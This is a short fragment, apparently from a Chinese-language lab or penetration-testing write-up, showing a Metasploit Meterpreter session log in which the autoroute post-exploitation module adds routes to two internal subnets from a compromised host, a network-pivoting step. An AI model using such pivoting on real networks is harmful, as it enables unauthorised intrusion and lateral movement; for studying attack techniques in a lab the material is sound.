 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
拿到52路由通讯
[*] Running module against 192.168.1.5
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
meterpreter >